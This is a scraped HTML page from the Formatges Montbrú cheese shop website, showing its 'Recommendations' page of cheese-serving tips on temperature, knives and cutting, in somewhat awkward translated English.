                                                <a href="https://montbru.com/en/10-cow-cheese">Cow cheese</a>

                                                                                            </div>
                                        </li>
                                                                                                                                                <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://montbru.com/en/13-montbru-selection">Montbrú Selection</a>

                                                                                            </div>
                                        </li>
                                                                                                                                                                                                                                                                                        <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://montbru.com/en/18-free-lactose-cheese">Free Lactose Cheese</a>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																					</div>
										
									</div></div>
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Tips <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
																		<div class="cbp-tabs-container">
									<div class="row no-gutters">
									<div class="tabs-links col-2">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																																	<li class="innertab-21 ">
												<a data-target="#iq-21-innertab-5"  href="https://montbru.com/en/content/11-benefits-of-cheese"  class="nav-link active">
																																				Benefits of Cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-20 ">
												<a data-target="#iq-20-innertab-5"  href="https://montbru.com/en/content/18-recommendations"  class="nav-link ">
																																				Recomendations 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-10">
																						<div class="tab-pane cbp-tab-pane active innertabcontent-21"
												 id="iq-21-innertab-5" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-20"
												 id="iq-20-innertab-5" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
	<a href="https://montbru.com/en/content/12-contact-us" class="nav-link" >

								<span class="cbp-tab-title">
								Contact Us</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-23" class="cbp-hrmenu-tab cbp-hrmenu-tab-23 ">
	<a href="/en/stores" class="nav-link" >

								<span class="cbp-tab-title">
								SHOPS</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-33" class="cbp-hrmenu-tab cbp-hrmenu-tab-33 ">
	<a href="https://montbru.com/en/content/26-blog" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><a  href="https://montbru.com/en/" >Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://montbru.com/en/content/category/2-about-us" >About us</a>
	<ul><li><a  href="https://montbru.com/en/content/9-our-history" >Our History</a></li><li><a  href="https://montbru.com/en/content/10-values" >Values</a></li><li><a  href="https://montbru.com/en/content/16-farmers" >Farmers</a></li><li><a  href="https://montbru.com/en/content/15-news" >News</a></li><li><a  href="https://montbru.com/en/content/28-our-people" >Our People</a></li></ul></li><li><a  href="https://montbru.com/en/content/14-online-shop" >Online Shop</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://montbru.com/en/6-els-nostres-formatges" >Els nostres formatges</a>
	<ul><li><a  href="https://montbru.com/en/7-goat-cheese" >Goat cheese</a></li><li><a  href="https://montbru.com/en/8-buffalo-cheese" >Buffalo cheese</a></li><li><a  href="https://montbru.com/en/9-sheep-cheese" >Sheep cheese</a></li><li><a  href="https://montbru.com/en/10-cow-cheese" >Cow cheese</a></li><li><a  href="https://montbru.com/en/13-montbru-selection" >Montbrú Selection</a></li><li><a  href="https://montbru.com/en/18-free-lactose-cheese" >Free Lactose Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://montbru.com/en/content/category/4-tips" >Tips</a>
	<ul><li><a  href="https://montbru.com/en/content/11-benefits-of-cheese" >Benefits of Cheese</a></li><li><a  href="https://montbru.com/en/content/18-recommendations" >Recommendations</a></li></ul></li><li><a  href="https://montbru.com/en/content/12-contact-us" >Contact Us</a></li><li><a  href="/en/stores" >Shops</a></li><li><a  href="https://montbru.com/en/content/26-blog" >Blog</a></li><li><a  href="/img/cms/CatalogMontbru-eng-fr.pdf" >Download catalog</a></li>
		</ul>
		
	</div>
</div>

                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://montbru.com/en/module/iqitsearch/searchiqit">
    <form method="get" action="https://montbru.com/en/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Brand"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://montbru.com/en/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//montbru.com/en/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://montbru.com/en/">
    <img class="logo img-fluid"
         src="https://montbru.com/img/formatges-montbru-logo-1588678815.jpg"
                  alt="Formatges Montbrú"
         width="385"
         height="228"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://montbru.com/en/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Search"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Brand"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://montbru.com/en/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Sign in
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Cart</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>

</div>
        
    </header>

    <section id="wrapper">
        
        

<nav data-depth="3" class="breadcrumb">
            <div class="container-fluid">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://montbru.com/en/"><span>Home</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://montbru.com/en/content/category/4-tips"><span>Tips</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Recommendations</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper">
        
        

  <section id="main">
  
    
      
        <header class="page-header">
            <h1 class="h1 page-title"><span>
  Recommendations
</span></h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-18">

    
      
    		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-xzw6qzu .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-0rwa4r0{text-align:center;}.elementor-element.elementor-element-l5btu2j .elementor-spacer-inner{height:20px;}.elementor-element.elementor-element-mayynnj{text-align:center;}.elementor-element.elementor-element-mayynnj .elementor-heading-title{font-size:29px;}.elementor-element.elementor-element-17wgd0r .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-pdqx3id{background-color:#bcac98;padding:40px 0px 30px 0px;}.elementor-element.elementor-element-z2gfe0s.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-z2gfe0s.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-z2gfe0s.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-z2gfe0s .elementor-image-box-wrapper .elementor-image-box-img{width:56%;}.elementor-element.elementor-element-z2gfe0s .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-z2gfe0s .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:37px;font-weight:500;}.elementor-element.elementor-element-z2gfe0s .elementor-image-box-content .elementor-image-box-description{color:#ffffff;font-size:23px;}.elementor-element.elementor-element-skrqzxz.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-skrqzxz.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-skrqzxz.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-skrqzxz .elementor-image-box-wrapper .elementor-image-box-img{width:56%;}.elementor-element.elementor-element-skrqzxz .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-skrqzxz .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:37px;font-weight:500;}.elementor-element.elementor-element-skrqzxz .elementor-image-box-content .elementor-image-box-description{color:#ffffff;font-size:23px;}.elementor-element.elementor-element-t6vngcm.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-t6vngcm.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-t6vngcm.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-t6vngcm .elementor-image-box-wrapper .elementor-image-box-img{width:56%;}.elementor-element.elementor-element-t6vngcm .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-t6vngcm .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:37px;font-weight:500;}.elementor-element.elementor-element-t6vngcm .elementor-image-box-content .elementor-image-box-description{color:#ffffff;font-size:23px;}.elementor-element.elementor-element-kptasgd{padding:40px 0px 30px 0px;}.elementor-element.elementor-element-8qf9ew6.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-8qf9ew6.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-8qf9ew6.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-8qf9ew6 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-element.elementor-element-8qf9ew6 .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-8qf9ew6 .elementor-image-box-content .elementor-image-box-title{color:#83715e;font-size:37px;font-weight:500;}.elementor-element.elementor-element-8qf9ew6 .elementor-image-box-content .elementor-image-box-description{color:#83715e;font-size:23px;}.elementor-element.elementor-element-qkmkt0g.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-qkmkt0g.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-qkmkt0g.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-qkmkt0g .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-element.elementor-element-qkmkt0g .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-qkmkt0g .elementor-image-box-content .elementor-image-box-title{color:#83715e;font-size:37px;font-weight:500;}.elementor-element.elementor-element-qkmkt0g .elementor-image-box-content .elementor-image-box-description{color:#83715e;font-size:23px;}.elementor-element.elementor-element-3pub39u.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-3pub39u.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-3pub39u.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-3pub39u .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-element.elementor-element-3pub39u .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-3pub39u .elementor-image-box-content .elementor-image-box-title{color:#83715e;font-size:37px;font-weight:500;}.elementor-element.elementor-element-3pub39u .elementor-image-box-content .elementor-image-box-description{color:#83715e;font-size:23px;}.elementor-element.elementor-element-nxzfxki{background-color:#bcac98;padding:40px 0px 30px 0px;}.elementor-element.elementor-element-y9wisnx.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-y9wisnx.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-y9wisnx.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-y9wisnx .elementor-image-box-wrapper .elementor-image-box-img{width:41%;}.elementor-element.elementor-element-y9wisnx .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-y9wisnx .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:37px;font-weight:500;}.elementor-element.elementor-element-y9wisnx .elementor-image-box-content .elementor-image-box-description{color:#ffffff;font-size:23px;}.elementor-element.elementor-element-irocv31.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-irocv31.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-irocv31.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-irocv31 .elementor-image-box-wrapper .elementor-image-box-img{width:41%;}.elementor-element.elementor-element-irocv31 .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-irocv31 .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:37px;font-weight:500;}.elementor-element.elementor-element-irocv31 .elementor-image-box-content .elementor-image-box-description{color:#ffffff;font-size:23px;}.elementor-element.elementor-element-qw27m2k{padding:40px 0px 30px 0px;}.elementor-element.elementor-element-ock7820.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-ock7820.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-ock7820.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-ock7820 .elementor-image-box-wrapper .elementor-image-box-img{width:22%;}.elementor-element.elementor-element-ock7820 .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-ock7820 .elementor-image-box-content .elementor-image-box-title{color:#83715e;font-size:37px;font-weight:500;}.elementor-element.elementor-element-ock7820 .elementor-image-box-content .elementor-image-box-description{color:#83715e;font-size:23px;}.elementor-element.elementor-element-fe644mp{background-color:#bcac98;padding:40px 0px 30px 0px;}.elementor-element.elementor-element-wmtbwz6.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-wmtbwz6.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-wmtbwz6.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-wmtbwz6 .elementor-image-box-wrapper .elementor-image-box-img{width:41%;}.elementor-element.elementor-element-wmtbwz6 .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-wmtbwz6 .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:37px;font-weight:500;}.elementor-element.elementor-element-wmtbwz6 .elementor-image-box-content .elementor-image-box-description{color:#ffffff;font-size:23px;}.elementor-element.elementor-element-zbcaqvc.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-zbcaqvc.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-zbcaqvc.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-zbcaqvc .elementor-image-box-wrapper .elementor-image-box-img{width:41%;}.elementor-element.elementor-element-zbcaqvc .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-zbcaqvc .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:37px;font-weight:500;}.elementor-element.elementor-element-zbcaqvc .elementor-image-box-content .elementor-image-box-description{color:#ffffff;font-size:23px;}.elementor-element.elementor-element-wj5sben{padding:40px 0px 30px 0px;}.elementor-element.elementor-element-4bdelah.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-4bdelah.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-4bdelah.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-4bdelah .elementor-image-box-wrapper .elementor-image-box-img{width:58%;}.elementor-element.elementor-element-4bdelah .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-4bdelah .elementor-image-box-content .elementor-image-box-title{color:#83715e;font-size:37px;font-weight:500;}.elementor-element.elementor-element-4bdelah .elementor-image-box-content .elementor-image-box-description{color:#83715e;font-size:23px;}.elementor-element.elementor-element-vssrjec.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-vssrjec.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-vssrjec.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-vssrjec .elementor-image-box-wrapper .elementor-image-box-img{width:58%;}.elementor-element.elementor-element-vssrjec .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-vssrjec .elementor-image-box-content .elementor-image-box-title{color:#83715e;font-size:37px;font-weight:500;}.elementor-element.elementor-element-vssrjec .elementor-image-box-content .elementor-image-box-description{color:#83715e;font-size:23px;}.elementor-element.elementor-element-r264xo2.elementor-position-right .elementor-image-box-img{margin-left:21px;}.elementor-element.elementor-element-r264xo2.elementor-position-left .elementor-image-box-img{margin-right:21px;}.elementor-element.elementor-element-r264xo2.elementor-position-top .elementor-image-box-img{margin-bottom:21px;}.elementor-element.elementor-element-r264xo2 .elementor-image-box-wrapper .elementor-image-box-img{width:58%;}.elementor-element.elementor-element-r264xo2 .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-r264xo2 .elementor-image-box-content .elementor-image-box-title{color:#83715e;font-size:37px;font-weight:500;}.elementor-element.elementor-element-r264xo2 .elementor-image-box-content .elementor-image-box-description{color:#83715e;font-size:23px;}.elementor-element.elementor-element-jqdwtcq .elementor-spacer-inner{height:50px;}@media(max-width: 991px){.elementor-element.elementor-element-xzw6qzu .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-l5btu2j .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-17wgd0r .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-jqdwtcq .elementor-spacer-inner{height:50px;}}@media(max-width: 767px){.elementor-element.elementor-element-xzw6qzu .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-l5btu2j .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-17wgd0r .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-jqdwtcq .elementor-spacer-inner{height:50px;}}</style>
				<div class="elementor">
											        <div class="elementor-section elementor-element elementor-element-mxxbg7x elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-tcibd8k elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-xzw6qzu elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-10t8kbs elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-5un17t8 elementor-col-16 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap">
				<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-76qjc8p elementor-col-66 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-0rwa4r0 elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h1 class="elementor-heading-title elementor-size-default none"><span>Recommendations</span></h1>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-l5btu2j elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-mayynnj elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h3 class="elementor-heading-title elementor-size-default none"><span>Here you will find a series of tips and tips to enjoy your favorite product.</span></h3>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-17wgd0r elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-2kmhp6m elementor-col-16 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap">
				<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-pdqx3id elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-wider">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-c3r85dq elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-z2gfe0s elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/001-icona-temperatura.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">1 | Temperature</h3><div class="elementor-image-box-description">The optimal temperature to taste the cheese is between 16 ºC (the fresh ones) and 22 ºC (the cured ones).</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-4pk1r9e elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-skrqzxz elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/002-icona-ganivets.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">2 | Knives</h3><div class="elementor-image-box-description">To cut the cheese you must use the most appropriate tools: for soft and soft cheeses, <strong>a soft leaf knife with hole</strong>s. And for hard and cured cheeses, <strong>a hard-knife with holes.</strong></p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-r8x1vbc elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-t6vngcm elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/003-icona-truc.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">3 | Trick</h3><div class="elementor-image-box-description"><p>If you cut the cheese, you can heat the knife's leaf with hot water.</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-kptasgd elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-wider">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-n164yeu elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-8qf9ew6 elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/004-icona-tall.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">4 | The Cut</h3><div class="elementor-image-box-description"><p>Each cut of cheese must have<strong> a part of the heart of the cheese and a part of the bark</strong>. Cheeses mature from the inside out and the taste varies from the heart to the bark.</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-vlrelgb elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-qkmkt0g elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/005-icona-pocapoc.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">5 | Cut slowly</h3><div class="elementor-image-box-description"><p>It is advisable to cut only the cheese that we want to consume. If we break too many pieces and spare, outdoor exposure will cause the cheese to last less.</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
